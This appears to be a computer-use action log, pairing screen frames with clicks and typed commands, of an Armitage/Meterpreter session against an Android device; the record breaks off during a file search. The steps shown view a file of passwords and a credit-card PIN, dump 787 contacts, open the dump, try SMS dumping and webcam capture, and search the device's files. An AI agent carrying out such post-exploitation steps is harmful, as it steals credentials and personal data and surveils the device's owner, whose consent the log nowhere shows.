
click(542, 306)

Navigate into sdcard and view the passwords file listing hotmail, gmail, work and credit card pin entries.
double_click(38, 456)

double_click(38, 449)

double_click(43, 448)

List /storage/emulated/0 in the Meterpreter 1 shell, showing the passwords file.
double_click(91, 371)

Run dump_contacts, saving 787 contacts to a contacts_dump text file.
text(dump_contacts)

double_click(90, 468)

mouse_move(286, 270)

View contacts_dump_20180920153200.txt in Leafpad, scrolling its numbered entries, then return to Armitage.
text(leafpad)

key(Return)

scroll(down, 3)

scroll(down, 3)

click(500, 60)

Run dump_sms and webcam_snap in Meterpreter; the device has no SMS messages and no webcam.
text(dump_sms)

text(web)

text(cam_sn)

text(ap)

Search device files with search -f *.*, *.txt and *.doc: 13 files, three .txt, no .doc.
text(search)

text(-f)

text(*.*)

text(search -f *.)
